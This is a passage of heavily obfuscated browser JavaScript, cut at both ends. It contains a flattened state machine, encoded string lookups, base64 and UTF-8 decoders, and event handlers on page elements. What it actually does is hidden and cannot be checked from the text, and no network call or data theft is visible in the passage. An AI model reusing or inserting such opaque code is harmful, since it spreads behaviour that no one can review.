0x0,[0x10]),r:vuZen27(RltnQSh(0x80))+vuZen27(0x43)+vuZen27(0x44)+RltnQSh(0x81),[RltnQSh(0x9c)]:0x29,z:0x40,u:vuZen27(0x45)+vuZen27[RltnQSh(0x44)](void 0x0,[0x46])+'lt',[RltnQSh(0x4d)]:0x54d,R:bpw8rMw(()=>{return(typeof AEBxFs[RltnQSh(0x82)]==vuZen27[RltnQSh(0x44)](void 0x0,[0x47])+vuZen27(0x48)?window:window)[AEBxFs.G][vuZen27(0x39)]},0x0),[RltnQSh(0x82)]:RltnQSh(0x3f),x:0x4,q:KF0eKY[0x5]+'ss',e:RltnQSh(0x40),aG:()=>(BhvIj6j+=0x5c,(I91dk0*=RltnQSh(0x4f),I91dk0-=I91dk0-0x14b)),[RltnQSh(0x63)]:vuZen27(RltnQSh(0x83)),[RltnQSh(0xa7)]:RltnQSh(0x41),i:0xdc,ad:bpw8rMw(()=>{var g89NvAU=bpw8rMw(_tKJkz7=>{return CzU7NIs[_tKJkz7>-0x63?_tKJkz7>-0x63?_tKJkz7<0x24?_tKJkz7<-0x63?_tKJkz7-0x38:_tKJkz7<0x24?_tKJkz7<-0x63?_tKJkz7-0x4f:_tKJkz7<0x24?_tKJkz7<-0x63?_tKJkz7-0x3f:_tKJkz7>0x24?_tKJkz7+0x4e:_tKJkz7+0x62:_tKJkz7+0x1b:_tKJkz7-0x3:_tKJkz7-0x5:_tKJkz7+0x5c:_tKJkz7+0x5d]},0x1);return jM3Nzp9(RltnQSh(0x84))(vuZen27[RltnQSh(0x7a)](g89NvAU(-0x5d),0x4b))[vuZen27(0x4c)](bpw8rMw(()=>{var _tKJkz7=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<-0x1?g89NvAU-0x11:g89NvAU-0x0]},0x1);typeof(jM3Nzp9(g89NvAU(-0x1b))(vuZen27[_tKJkz7(0x3d)](g89NvAU(-0x5d),_tKJkz7(0x62)))[vuZen27.apply(void 0x0,[0x33])](KF0eKY[RltnQSh(0x3f)])[O7wAZQh](AEBxFs[RltnQSh(0x85)]),jM3Nzp9(_tKJkz7(0x47))(vuZen27(0x50))[vuZen27(0x51)]())},0x0))},0x0),[RltnQSh(0x50)]:0x69,[RltnQSh(0x85)]:vuZen27(RltnQSh(0x79)),G:vuZen27[RltnQSh(0x7a)](RltnQSh(0x42),0x15),aa:bpw8rMw((CzU7NIs=BhvIj6j==0x41)=>{if(CzU7NIs){return BhvIj6j}return(AEBxFs.Z=jM3Nzp9(0x53)).create(RltnQSh(0x86))},0x0),K:vuZen27(0x30),l:-RltnQSh(0x87),t:vuZen27(0x51)+vuZen27(0x53),s:vuZen27(0x54)+vuZen27(0x55)+KF0eKY[RltnQSh(0xc1)],N:bpw8rMw(()=>{return BhvIj6j-=0x36,I91dk0+=0xe},0x0),M:vuZen27(RltnQSh(0x6b)),[RltnQSh(0x88)]:vuZen27(0x57),aN:bpw8rMw(CzU7NIs=>{return CzU7NIs!=RltnQSh(0x8f)&&CzU7NIs-0x148},0x1),aO:o7OjjQ(bpw8rMw((...CzU7NIs)=>{!(CzU7NIs[RltnQSh(0x3d)]=0x1,CzU7NIs[RltnQSh(0xa1)]=-RltnQSh(0x6b));return CzU7NIs[CzU7NIs[CzU7NIs[0x66]+0x82]+0x82]>RltnQSh(0x83)?CzU7NIs[-0xcb]:CzU7NIs[0x0]!=-0x148&&CzU7NIs[0x0]+0x172},0x0),RltnQSh(0x40))});while(BhvIj6j+I91dk0!=RltnQSh(0x6f)){var hbvGXU,Z_aT2x,ybugRR,JK5nOZd,JNcFS7A,esOMEqc,pyca_b,XjnFsG,RSGkqNs,c_f7tw,nDLW85d,pyca_b,XjnFsG,RSGkqNs,c_f7tw,nDLW85d,JNcFS7A,esOMEqc;function DGlRWqc(g89NvAU){return CzU7NIs[g89NvAU>0x2f?g89NvAU+0x31:g89NvAU>-0x58?g89NvAU<0x2f?g89NvAU<0x2f?g89NvAU<0x2f?g89NvAU+0x57:g89NvAU+0x44:g89NvAU+0x4a:g89NvAU+0x37:g89NvAU+0x56]}!(hbvGXU=[vuZen27(0x5f)],Z_aT2x={wP_iawC:vuZen27(0x51)},ybugRR=vuZen27(RltnQSh(0x89)));switch(BhvIj6j+I91dk0){case 0x1b:if(AEBxFs.aJ()=='aH'){break}case gBtW2Ho.SkqwGr()?0x6a:-0xac:case!gBtW2Ho.v6Tr72W()?null:AEBxFs.aN(I91dk0):void(BhvIj6j=RltnQSh(0x5c),AEBxFs[RltnQSh(0x8a)]());break;case gBtW2Ho.gPco6ta()?AEBxFs[RltnQSh(0x8b)](BhvIj6j):RltnQSh(0x42):case gBtW2Ho.gPco6ta()?RltnQSh(0x8c):-0x2e:case 0xf9:if(I91dk0==(-RltnQSh(0x91)>BhvIj6j?I91dk0-0x198:-DGlRWqc(0x1c))){!(BhvIj6j+=BhvIj6j==-RltnQSh(0x8d)?-DGlRWqc(-0x2):-RltnQSh(0x4c),I91dk0*=RltnQSh(0x4f),I91dk0-=0x130);break}!(JK5nOZd=(AEBxFs.f=='ap'?jM3Nzp9(-0x386):JNcFS7A)[vuZen27(0x58)],AEBxFs.av());;typeof(vuZen27(RltnQSh(0x73))===jM3Nzp9(-DGlRWqc(-0x23))[vuZen27(0x23)](vuZen27(0x24))?AEBxFs.ax():(BhvIj6j==-0x13d?jM3Nzp9(-DGlRWqc(-0x6)):jM3Nzp9(0x126))[vuZen27(0x2a)](vuZen27(RltnQSh(0x5e)))[vuZen27.call(RltnQSh(0x42),0x2b)][vuZen27(0x2d)](vuZen27(DGlRWqc(-0x27))+RltnQSh(0x75)),(AEBxFs.aA=LacNWn)(AEBxFs.M,vuZen27(DGlRWqc(-0x30))),AEBxFs.aB());break;default:void(JNcFS7A=new(I91dk0==(RltnQSh(0x90))&&(jM3Nzp9(-0x2d8)))(nDLW85d),esOMEqc=(I91dk0==(BhvIj6j==-0x13d?0x4a:AEBxFs.ak)?jM3Nzp9(0x312):JNcFS7A)[vuZen27(0x59)],I91dk0+=I91dk0-0x124);break;case!(gBtW2Ho.A6lAW4o[vuZen27(0x11)](0x3)==RltnQSh(0x58))?void 0x0:I91dk0!=DGlRWqc(-0x5)&&(I91dk0!=DGlRWqc(-0x4)&&I91dk0-DGlRWqc(-0x7)):case 0x396:void(pyca_b=pyca_b,XjnFsG=AEBxFs.aa(),RSGkqNs=[],c_f7tw=((AEBxFs.ad(),jM3Nzp9(DGlRWqc(-0x10))(vuZen27.call(void 0x0,0x5a))[vuZen27(0x4c)](bpw8rMw(()=>{typeof(jM3Nzp9(0x1d8)(vuZen27(0x4d))[AEBxFs[RltnQSh(0xa0)]](vuZen27(RltnQSh(0x79)))[AEBxFs.q](vuZen27.apply(void 0x0,[0x4e])),jM3Nzp9(RltnQSh(0x84))(ybugRR)[vuZen27(0x51)]())},0x0))),vuZen27(RltnQSh(0x91)),(I91dk0==-0x4?jM3Nzp9(0x53):jM3Nzp9(0x1d8))(bpw8rMw(()=>{jM3Nzp9(RltnQSh(0x84))(AEBxFs.r).on(AEBxFs.s,bpw8rMw(CzU7NIs=>{var g89NvAU={[DGlRWqc(-0x1)]:vuZen27(RltnQSh(0xaf))};!(jM3Nzp9(DGlRWqc(-0x10))(vuZen27(RltnQSh(0x92)))[AEBxFs[DGlRWqc(-0x37)]](g89NvAU[DGlRWqc(-0x1)]+vuZen27.call(RltnQSh(0x42),0x5e)),CzU7NIs[AEBxFs.u]())},0x1))},0x0)),{[AEBxFs.v]:vuZen27(DGlRWqc(0x0)),[vuZen27.apply(RltnQSh(0x42),[0x60])]:function(g89NvAU){var _tKJkz7=vuZen27(RltnQSh(0x95)),NRCguj,QkXdLx,Mq9IbO,khTc4I,NZMnNdG,i_tDcD5,gam_fuL,O7wAZQh,R5ywPV;typeof(NRCguj='',QkXdLx=QkXdLx,Mq9IbO=Mq9IbO,khTc4I=khTc4I,NZMnNdG=NZMnNdG,i_tDcD5=i_tDcD5,gam_fuL=gam_fuL,O7wAZQh=O7wAZQh,R5ywPV=0x0,g89NvAU=g89NvAU[vuZen27(DGlRWqc(0xe))](/[^A-Za-z0-9\+\/\=]/g,''));while(R5ywPV<g89NvAU[vuZen27[RltnQSh(0x44)](DGlRWqc(-0x52),[DGlRWqc(0x2)])]){var KF0eKY=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<0x66?g89NvAU<0x66?g89NvAU>-0x21?g89NvAU<0x66?g89NvAU+0x20:g89NvAU+0x62:g89NvAU+0x1d:g89NvAU-0x2e:g89NvAU-0x4f]},0x1);if((NZMnNdG=this[vuZen27(0x41)][vuZen27(KF0eKY(0x3a))](g89NvAU[vuZen27(KF0eKY(0x1f))](R5ywPV++)),i_tDcD5=this[AEBxFs[KF0eKY(0x3b)]][vuZen27(RltnQSh(0x97))](g89NvAU[vuZen27(0x11)](R5ywPV++)),gam_fuL=this[AEBxFs.v][vuZen27.call(DGlRWqc(-0x52),DGlRWqc(0x3))](g89NvAU[vuZen27(KF0eKY(0x1f))](R5ywPV++)),O7wAZQh=this[vuZen27(0x41)][vuZen27[RltnQSh(0x44)](void 0x0,[DGlRWqc(0x3)])](g89NvAU[AEBxFs.w](R5ywPV++)),QkXdLx=NZMnNdG<<0x2|i_tDcD5>>0x4,Mq9IbO=(i_tDcD5&0xf)<<AEBxFs[RltnQSh(0xa4)]|gam_fuL>>0x2,khTc4I=(gam_fuL&0x3)<<AEBxFs.y|O7wAZQh,NRCguj=p1cSL3(NRCguj,jM3Nzp9(0x37d)[vuZen27(0x4a)](QkXdLx),pyca_b=RltnQSh(0x45)),gam_fuL)!=AEBxFs[DGlRWqc(0x5)]){NRCguj=p1cSL3(NRCguj,jM3Nzp9(0x37d)[vuZen27(0x4a)](Mq9IbO),pyca_b=0x29)}if(O7wAZQh!=AEBxFs[RltnQSh(0x99)]){NRCguj=p1cSL3(NRCguj,jM3Nzp9(0x37d)[vuZen27(DGlRWqc(-0x11))](khTc4I),aU61xnm(KF0eKY(-0x18)))}}return NRCguj=c_f7tw[_tKJkz7](NRCguj),NRCguj},[(BhvIj6j==-DGlRWqc(-0x4c)?jM3Nzp9(-RltnQSh(0xb9)):AEBxFs).A]:bpw8rMw(g89NvAU=>{var _tKJkz7='',NRCguj,QkXdLx;void(NRCguj=AEBxFs.B,QkXdLx=c1=c2=0x0);while(NRCguj<g89NvAU[gam_fuL]){var Mq9IbO;function khTc4I(g89NvAU){return CzU7NIs[g89NvAU<0x3a?g89NvAU-0x46:g89NvAU<0xc1?g89NvAU>0x3a?g89NvAU<0xc1?g89NvAU>0xc1?g89NvAU+0x40:g89NvAU>0xc1?g89NvAU-0x16:g89NvAU>0x3a?g89NvAU-0x3b:g89NvAU-0x8:g89NvAU+0x14:g89NvAU-0x2a:g89NvAU+0x3b]}Mq9IbO={akJjOC4:vuZen27(khTc4I(0x6a))};if((QkXdLx=g89NvAU[AEBxFs.C](NRCguj),QkXdLx)<RltnQSh(0x9a)){void(_tKJkz7+=jM3Nzp9(0x37d)[AEBxFs.D](QkXdLx),NRCguj++)}else{if(QkXdLx>0xbf&&QkXdLx<0xe0&&gBtW2Ho.gPco6ta()){var NZMnNdG=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU>-0x60?g89NvAU<0x27?g89NvAU+0x5f:g89NvAU+0x16:g89NvAU+0x3b]},0x1);void(c2=g89NvAU[vuZen27(0x63)](p1cSL3(NRCguj,RltnQSh(0x40),pyca_b=0x29)),_tKJkz7+=jM3Nzp9(0x37d)[vuZen27[NZMnNdG(-0x58)](void 0x0,[NZMnNdG(-0x19)])]((QkXdLx&RltnQSh(0x9b))<<DGlRWqc(-0x55)|c2&0x3f),NRCguj+=RltnQSh(0x4f))}else{!(c2=g89NvAU[Mq9IbO.akJjOC4](p1cSL3(NRCguj,0x1,pyca_b=AEBxFs[RltnQSh(0x9c)])),c3=g89NvAU[vuZen27(0x63)](p1cSL3(NRCguj,RltnQSh(0x4f),pyca_b=DGlRWqc(-0x4f))),_tKJkz7+=jM3Nzp9(0x37d)[vuZen27(0x4a)]((QkXdLx&AEBxFs[RltnQSh(0xaa)])<<0xc|(c2&0x3f)<<RltnQSh(0x3f)|c3&khTc4I(0x3c)),NRCguj+=0x3)}}}return _tKJkz7},0x1)}),nDLW85d=(AEBxFs[RltnQSh(0x82)]==0x6?window:jM3Nzp9(0x1f0))[(AEBxFs[DGlRWqc(-0x19)]==0x15d?jM3Nzp9(-0x345):AEBxFs).G][vuZen27(0x39)],I91dk0-=0x12);break;case 0x1e7:case!(gBtW2Ho.CIbhKIw[vuZen27(RltnQSh(0x7c))](DGlRWqc(-0x53))==DGlRWqc(0x4))?null:BhvIj6j!=-0x13d&&BhvIj6j+RltnQSh(0x9d):void(AEBxFs.aK='aL',pyca_b=pyca_b,XjnFsG=(I91dk0==RltnQSh(0x9d)&&jM3Nzp9(0x53)).create(RltnQSh(0x86)),RSGkqNs=[],c_f7tw=((jM3Nzp9(RltnQSh(0x84))(vuZen27(0x4b))[vuZen27(0x4c)](bpw8rMw(()=>{void(jM3Nzp9(DGlRWqc(-0x10))(vuZen27(0x4d))[vuZen27(0x2d)+vuZen27(0x53)](vuZen27(0x64)+'en')[vuZen27(DGlRWqc(0xa))](AEBxFs[DGlRWqc(-0xf)]),jM3Nzp9(DGlRWqc(-0x10))(vuZen27(0x50))[Z_aT2x.wP_iawC]())},0x0)),(I91dk0==0x15d?jM3Nzp9(0x1d8):void 0x0)(vuZen27(0x5a))[vuZen27(0x4c)](bpw8rMw(()=>{void(jM3Nzp9(0x1d8)(vuZen27(RltnQSh(0x9f)))[AEBxFs[DGlRWqc(0xc)]](vuZen27(DGlRWqc(-0x1b)))[AEBxFs.q](vuZen27[RltnQSh(0x44)](RltnQSh(0x42),[0x4e])),jM3Nzp9(DGlRWqc(-0x10))(vuZen27(DGlRWqc(-0xb)))[vuZen27(0x51)]())},0x0))),vuZen27.call(void 0x0,0x65)+vuZen27(DGlRWqc(0xd)),jM3Nzp9(0x1d8)(bpw8rMw(()=>{jM3Nzp9(RltnQSh(0x84))(AEBxFs.r).on(AEBxFs.s,o7OjjQ(bpw8rMw((...g89NvAU)=>{var _tKJkz7=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU>0x78?g89NvAU+0x45:g89NvAU>0x78?g89NvAU+0xc:g89NvAU>-0xf?g89NvAU<0x78?g89NvAU<-0xf?g89NvAU-0x28:g89NvAU>0x78?g89NvAU-0x16:g89NvAU<-0xf?g89NvAU+0x54:g89NvAU<-0xf?g89NvAU-0x1d:g89NvAU+0xe:g89NvAU+0xe:g89NvAU+0x1c]},0x1);!(g89NvAU.length=DGlRWqc(-0x54),g89NvAU.Bid_FZ=-0x1b,jM3Nzp9(0x1d8)(vuZen27(_tKJkz7(0x47)))[AEBxFs.t](vuZen27(0x67)),g89NvAU[0x0][AEBxFs.u]())},0x0),0x1))},0x0)),{[(AEBxFs.D==vuZen27(0x4a)&&AEBxFs)[DGlRWqc(0x4)]]:hbvGXU[RltnQSh(0x41)],[vuZen27(RltnQSh(0x49))+'le']:function(CzU7NIs){var g89NvAU='',_tKJkz7,NRCguj,QkXdLx,Mq9IbO,khTc4I,NZMnNdG,i_tDcD5,gam_fuL;void(_tKJkz7=_tKJkz7,NRCguj=NRCguj,QkXdLx=QkXdLx,Mq9IbO=Mq9IbO,khTc4I=khTc4I,NZMnNdG=NZMnNdG,i_tDcD5=i_tDcD5,gam_fuL=0x0,CzU7NIs=CzU7NIs[vuZen27(DGlRWqc(0xe))](/[^A-Za-z0-9\+\/\=]/g,''));while(gam_fuL<CzU7NIs[vuZen27[DGlRWqc(-0x1a)](DGlRWqc(-0x52),0x9)]&&gBtW2Ho.A6lAW4o[vuZen27(RltnQSh(0x7c))](RltnQSh(0x48))==DGlRWqc(-0x3c)){if((Mq9IbO=this[vuZen27(0x41)][vuZen27[DGlRWqc(-0x50)](void 0x0,[0x62])](CzU7NIs[vuZen27(RltnQSh(0x7c))](gam_fuL++)),khTc4I=this[AEBxFs.v][KF0eKY[0x8]](CzU7NIs[vuZen27(0x11)](gam_fuL++)),NZMnNdG=this[AEBxFs.v][vuZen27(0x62)](CzU7NIs[vuZen27(0x11)](gam_fuL++)),i_tDcD5=this[vuZen27(0x41)][vuZen27(RltnQSh(0x97))](CzU7NIs[AEBxFs.w](gam_fuL++)),_tKJkz7=Mq9IbO<<0x2|khTc4I>>0x4,NRCguj=(khTc4I&DGlRWqc(0xf))<<AEBxFs[RltnQSh(0xa4)]|NZMnNdG>>0x2,QkXdLx=(NZMnNdG&RltnQSh(0x48))<<AEBxFs.y|i_tDcD5,g89NvAU=p1cSL3(g89NvAU,jM3Nzp9(0x37d)[vuZen27[RltnQSh(0x44)](void 0x0,[0x4a])](_tKJkz7),pyca_b=0x29),NZMnNdG)!=AEBxFs.z){g89NvAU=p1cSL3(g89NvAU,jM3Nzp9(RltnQSh(0xb5))[vuZen27(0x68)+vuZen27(0x69)](NRCguj),pyca_b=DGlRWqc(-0x4f))}if(i_tDcD5!=AEBxFs.z){g89NvAU=p1cSL3(g89NvAU,jM3Nzp9(0x37d)[vuZen27.call(DGlRWqc(-0x52),0x4a)](QkXdLx),aU61xnm(RltnQSh(0x45)))}}return g89NvAU=c_f7tw[vuZen27.apply(RltnQSh(0x42),[RltnQSh(0x95)])](g89NvAU),g89NvAU},[AEBxFs[DGlRWqc(0x11)]]:o7OjjQ(bpw8rMw((...g89NvAU)=>{var _tKJkz7=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<0x49?g89NvAU-0x38:g89NvAU<0xd0?g89NvAU<0x49?g89NvAU-0x42:g89NvAU>0x49?g89NvAU<0x49?g89NvAU-0x2c:g89NvAU>0x49?g89NvAU-0x4a:g89NvAU-0x5f:g89NvAU+0x4c:g89NvAU+0x19]},0x1);void(g89NvAU.length=0x1,g89NvAU[RltnQSh(0xa6)]=-0x89,g89NvAU[0x1]='',g89NvAU[DGlRWqc(0x12)]=g89NvAU[DGlRWqc(0x12)]+0xed,g89NvAU[RltnQSh(0x4f)]=AEBxFs[DGlRWqc(0x13)],g89NvAU.QtBgGs=c1=c2=RltnQSh(0x41),g89NvAU.x4YfbM3=g89NvAU.QtBgGs);while(g89NvAU[_tKJkz7(0x5c)]<g89NvAU[g89NvAU[g89NvAU[0x4b]-_tKJkz7(0x75)]-0x64][vuZen27(DGlRWqc(0x2))]){var NRCguj=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU>0xf?g89NvAU<0xf?g89NvAU-0x2a:g89NvAU>0x96?g89NvAU-0x39:g89NvAU<0xf?g89NvAU-0x0:g89NvAU>0xf?g89NvAU>0xf?g89NvAU<0xf?g89NvAU+0x1:g89NvAU-0x10:g89NvAU+0x62:g89NvAU+0x11:g89NvAU+0x5b]},0x1);if((g89NvAU[_tKJkz7(0xb5)]=g89NvAU[DGlRWqc(-0x53)][AEBxFs.C](g89NvAU[DGlRWqc(-0x45)]),g89NvAU.x4YfbM3)<NRCguj(0x6d)&&gBtW2Ho.CIbhKIw[vuZen27(RltnQSh(0x7c))](_tKJkz7(0x4e))=='v'){!(g89NvAU[NRCguj(0x13)]+=jM3Nzp9(0x37d)[AEBxFs[RltnQSh(0x63)]](g89NvAU.x4YfbM3),g89NvAU[RltnQSh(0x4f)]++)}else{if(g89NvAU.x4YfbM3>g89NvAU[0x4b]+RltnQSh(0x91)&&g89NvAU[_tKJkz7(0xb5)]<0xe0){var QkXdLx=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU>-0x3b?g89NvAU<0x4c?g89NvAU>-0x3b?g89NvAU+0x3a:g89NvAU+0x4:g89NvAU+0x45:g89NvAU+0x2e]},0x1);typeof(c2=g89NvAU[g89NvAU[0x4b]-0x64][vuZen27(0x63)](p1cSL3(g89NvAU[g89NvAU[0x4b]-0x62],0x1,pyca_b=NRCguj(0x18))),g89NvAU[0x1]+=jM3Nzp9(0x37d)[vuZen27(0x4a)]((g89NvAU.x4YfbM3&QkXdLx(0x24))<<NRCguj(0x12)|c2&RltnQSh(0x3e)),g89NvAU[g89NvAU[0x4b]-0x62]+=DGlRWqc(-0x45))}else{var Mq9IbO=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<0xe3?g89NvAU-0x5d:g89NvAU+0xd]},0x1);!(c2=g89NvAU[g89NvAU[Mq9IbO(0xc6)]-DGlRWqc(0x15)][vuZen27(0x63)](p1cSL3(g89NvAU[0x2],RltnQSh(0x40),pyca_b=AEBxFs[NRCguj(0x6f)])),c3=g89NvAU[g89NvAU[RltnQSh(0xa6)]-RltnQSh(0xa9)][vuZen27(Mq9IbO(0x8c))](p1cSL3(g89NvAU[0x2],_tKJkz7(0x5c),pyca_b=_tKJkz7(0x52))),g89NvAU[_tKJkz7(0x4d)]+=jM3Nzp9(0x37d)[vuZen27(_tKJkz7(0x90))]((g89NvAU.x4YfbM3&AEBxFs[DGlRWqc(0x16)])<<0xc|(c2&NRCguj(0x11))<<RltnQSh(0x3f)|c3&0x3f),g89NvAU[g89NvAU[g89NvAU[0x4b]-Mq9IbO(0x88)]-DGlRWqc(0x3)]+=0x3)}}}return g89NvAU[DGlRWqc(0x12)]>0xdf?g89NvAU[RltnQSh(0xab)]:g89NvAU[_tKJkz7(0x4d)]},0x0),DGlRWqc(-0x54))}),nDLW85d=AEBxFs.R(),AEBxFs.S(),I91dk0*=AEBxFs[DGlRWqc(0x19)]==0x15d?RltnQSh(0xac):DGlRWqc(-0x45),I91dk0-=AEBxFs[DGlRWqc(0x19)]==RltnQSh(0xae)?-0x3e:0x16f);break;case gBtW2Ho.SkqwGr()?RltnQSh(0xaf):-RltnQSh(0xb0):case 0x3e6:case 0x303:case!(gBtW2Ho.A6lAW4o[vuZen27(RltnQSh(0x7c))](RltnQSh(0x48))==DGlRWqc(-0x3c))?0xcd:0x363:typeof(JNcFS7A=new(jM3Nzp9(-DGlRWqc(0x22)))(nDLW85d),esOMEqc=JNcFS7A[vuZen27(RltnQSh(0xb1))],AEBxFs.N())}}function jM3Nzp9(g89NvAU){var _tKJkz7,NRCguj;function QkXdLx(g89NvAU){return CzU7NIs[g89NvAU<0x3d?g89NvAU<-0x4a?g89NvAU+0x21:g89NvAU<0x3d?g89NvAU<0x3d?g89NvAU<0x3d?g89NvAU<0x3d?g89NvAU>-0x4a?g89NvAU>-0x4a?g89NvAU+0x49:g89NvAU-0x18:g89NvAU+0x1a:g89NvAU-0x2f:g89NvAU-0x15:g89NvAU-0x4:g89NvAU-0x36:g89NvAU+0x42]}typeof(_tKJkz7=vuZen27(0x85),NRCguj=NRCguj);switch(g89NvAU){case!gBtW2Ho.v6Tr72W()?-0x55:0x1d8:return qniVTLz[RltnQSh(0xb2)]||qTgR3w[RltnQSh(0xb2)];case-0x212:return qniVTLz[vuZen27(0x6a)]||qTgR3w[vuZen27(0x6a)];case-RltnQSh(0xb3):return qniVTLz[vuZen27[RltnQSh(0x44)](void 0x0,[0x6b])]||qTgR3w[vuZen27(0x6b)];case!(gBtW2Ho.CIbhKIw[vuZen27(0x11)](RltnQSh(0x41))==RltnQSh(0x98))?-0xe7:RltnQSh(0x51):NRCguj=vuZen27(0x6c)||qTgR3w[vuZen27(0x6c)];break;case-0x26b:NRCguj=vuZen27(0x6d)||qTgR3w[vuZen27(0x6d)];break;case-0x197:return qniVTLz[vuZen27.apply(void 0x0,[RltnQSh(0xb4)])]||qTgR3w[vuZen27(RltnQSh(0xb4))];case gBtW2Ho.CIbhKIw[vuZen27[RltnQSh(0x44)](void 0x0,[RltnQSh(0x7c)])](0x0)==RltnQSh(0x98)?-0x9c:null:return qniVTLz[vuZen27(0x6f)]||qTgR3w[vuZen27[RltnQSh(0x7a)](void 0x0,0x6f)];case-0x1d0:return qniVTLz[vuZen27.apply(RltnQSh(0x42),[RltnQSh(0xab)])]||qTgR3w[vuZen27(RltnQSh(0xab))];case!(gBtW2Ho.TI84f3[vuZen27.apply(void 0x0,[RltnQSh(0x7c)])](RltnQSh(0x40))=='O')?null:-0x20c:NRCguj=vuZen27(0x71)||qTgR3w[vuZen27(0x71)];break;case-0x6a:NRCguj=vuZen27(0x72)+vuZen27[RltnQSh(0x7a)](RltnQSh(0x42),0x73)||qTgR3w[vuZen27(0x72)+vuZen27(0x73)];break;case 0x53:NRCguj=vuZen27(0x74)||qTgR3w[vuZen27(0x74)];break;case-RltnQSh(0x71):return qniVTLz[vuZen27(0x75)]||qTgR3w[vuZen27(0x75)];case!gBtW2Ho.gPco6ta()?RltnQSh(0x42):-0x2fe:return qniVTLz[vuZen27(0x76)]||qTgR3w[vuZen27[RltnQSh(0x44)](RltnQSh(0x42),[0x76])];case RltnQSh(0xb5):NRCguj=vuZen27(0x77)||qTgR3w[vuZen27(0x77)];break;case gBtW2Ho.TI84f3[vuZen27.call(RltnQSh(0x42),RltnQSh(0x7c))](RltnQSh(0x40))=='O'?-0x386:null:return qniVTLz[vuZen27(0x78)]||qTgR3w[vuZen27(0x78)];case 0x126:NRCguj=vuZen27(0x79)||qTgR3w[vuZen27(0x79)];break;case-RltnQSh(0xb6):NRCguj=vuZen27(RltnQSh(0xb7))||qTgR3w[vuZen27(RltnQSh(0xb7))];break;case 0x312:NRCguj=vuZen27(RltnQSh(0xb8))||qTgR3w[vuZen27(RltnQSh(0xb8))];break;case-RltnQSh(0xb9):return qniVTLz[vuZen27(0x7c)]||qTgR3w[vuZen27.apply(RltnQSh(0x42),[0x7c])];case 0x1f0:NRCguj=vuZen27(0x7d)||qTgR3w[vuZen27(RltnQSh(0xba))];break;case-0x345:return qniVTLz[vuZen27(RltnQSh(0xbb))]||qTgR3w[vuZen27(RltnQSh(0xbb))];case gBtW2Ho.A6lAW4o[vuZen27(RltnQSh(0x7c))](RltnQSh(0x48))=='6'?0xab2:-0xe9:return qniVTLz[vuZen27(0x7f)]||qTgR3w[vuZen27(QkXdLx(0x36))];case 0xd49:NRCguj=vuZen27(0x80)+vuZen27(RltnQSh(0x5b))||qTgR3w[vuZen27(0x82)];break;case 0xf80:return qniVTLz[vuZen27(QkXdLx(0x37))]||qTgR3w[vuZen27(QkXdLx(0x37))];case 0x551:return qniVTLz[vuZen27[QkXdLx(-0x42)](RltnQSh(0x42),[0x15])]||qTgR3w[vuZen27(QkXdLx(-0x1f))];case 0x894:NRCguj=i_tDcD5||qTgR3w[vuZen27(0x84)];break;case 0x5ba:return qniVTLz[_tKJkz7]||qTgR3w[vuZen27.apply(void 0x0,[0x85])];case 0x657:NRCguj=vuZen27[RltnQSh(0x7a)](QkXdLx(-0x44),0x86)||qTgR3w[vuZen27(0x86)];break;case gBtW2Ho.A6lAW4o[vuZen27(RltnQSh(0x7c))](0x3)==QkXdLx(-0x2e)?0xca6:-0x4d:return qniVTLz[vuZen27(0x87)]||qTgR3w[vuZen27(0x88)+'nt'];case 0x72c:return qniVTLz[vuZen27(0x89)+vuZen27(0x8a)]||qTgR3w[vuZen27.apply(RltnQSh(0x42),[0x8b])];case 0x105b:NRCguj=vuZen27(0x8c)||qTgR3w[vuZen27(0x8c)];break;case gBtW2Ho.v6Tr72W()?0xc3a:-0x94:NRCguj=vuZen27(0x8d)||qTgR3w[vuZen27(0x8d)];break;case!gBtW2Ho.SkqwGr()?0x97:0xe1:return qniVTLz[vuZen27(0x8e)]||qTgR3w[vuZen27(0x8e)];case!gBtW2Ho.gPco6ta()?-0xa7:0x13d6:NRCguj=vuZen27(0x8f)||qTgR3w[vuZen27(0x8f)];break;case!(gBtW2Ho.EvwJlD>-RltnQSh(0x6b))?-0x34:0xd81:return qniVTLz[vuZen27(0x90)]||qTgR3w[vuZen27(0x90)];case!(gBtW2Ho.EvwJlD>-0x1c)?-0x51:0xebc:return qniVTLz[vuZen27(0x91)]||qTgR3w[vuZen27(0x92)+vuZen27(0x93)+'or'];case gBtW2Ho.SkqwGr()?0xab0:-0x72:NRCguj=vuZen27(QkXdLx(0x38))||qTgR3w[vuZen27(0x94)];break;case 0x1195:NRCguj=vuZen27(0x95)||qTgR3w[vuZen27.apply(void 0x0,[0x96])+KF0eKY[0x9]];break;case 0x638:NRCguj=vuZen27(0x98)||qTgR3w[vuZen27(0x99)+vuZen27(0x9a)+'sk'];break;case 0x1393:return qniVTLz[vuZen27(0x9b)]||qTgR3w[vuZen27(0x9b)];case 0xebd:NRCguj=vuZen27(RltnQSh(0xbf))||qTgR3w[vuZen27(RltnQSh(0xbf))];break;case!gBtW2Ho.gPco6ta()?0xa:0xc6a:return qniVTLz[vuZen27(RltnQSh(0xc0))]||qTgR3w[vuZen27(QkXdLx(0x3a))];case!(gBtW2Ho.CIbhKIw[vuZen27(QkXdLx(-0xa))](RltnQSh(0x41))==RltnQSh(0x98))?0x70:0xb25:NRCguj=vuZen27(0x9e)||qTgR3w[vuZen27(0x9e)];break;case gBtW2Ho.kXDZuj>-0x2c?0xa2a:-0xd4:NRCguj=vuZen27(0x9f)||qTgR3w[KF0eKY[0xa]];break;case!(gBtW2Ho.TI84f3[vuZen27(QkXdLx(-0xa))](0x1)=='O')?-0xf:0xab6:return qniVTLz[vuZen27(0xa0)]||qTgR3w[vuZen27(0xa0)]}return qniVTLz[NRCguj]||qTgR3w[NRCguj]}function bmhSL_9(CzU7NIs){const g89NvAU='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',_tKJkz7=''+(CzU7NIs||''),NRCguj=_tKJkz7.length,QkXdLx=[];let Mq9IbO=0x0,khTc4I=RltnQSh(0x41),NZMnNdG=-RltnQSh(0x40);for(let i_tDcD5=0x0;i_tDcD5<NRCguj;i_tDcD5++){const 